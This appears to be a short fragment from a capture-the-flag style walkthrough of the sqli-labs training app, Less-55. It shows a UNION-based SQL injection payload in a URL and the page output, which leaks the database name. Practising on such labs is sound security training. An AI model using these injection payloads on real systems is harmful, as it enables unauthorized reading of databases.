 192.168.84.233/sqli-labs/Less-55/index.php?id=1) union select 1,1,database() limit 1,1--+
Welcome Dhakkan
You have made : 9 of 14 attempts
Your Login name:1
Your Password:challenges
SQL DUMB SERIES - 55
CHALLENGE - 2
Submit Secret Key: Submit